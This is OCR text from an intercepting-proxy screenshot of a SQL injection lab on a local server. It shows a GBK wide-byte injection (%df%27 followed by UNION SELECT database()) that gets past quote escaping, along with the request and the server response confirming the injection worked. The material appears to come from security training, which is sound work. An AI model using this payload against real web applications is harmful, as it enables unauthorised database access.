 test : 3
The Query String is : SELECT * FROM users WHERE id='-1運' union select 1,database(),3-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=-1%df%27%20union%20select%201,database(),3--+ 的 GET 请...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
INSPECTOR
1 GET /sqli/kuanzijie.php?id=-1%df%27%20union%20select%201,database(),3--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:24:33 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 125
6 Connection: close
7 Content-Type: text/html
8
9 test : 3</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='-1ß\' union select 1,database(),3--
' LIMIT 0,1<br>
搜索(Search)...
没有匹配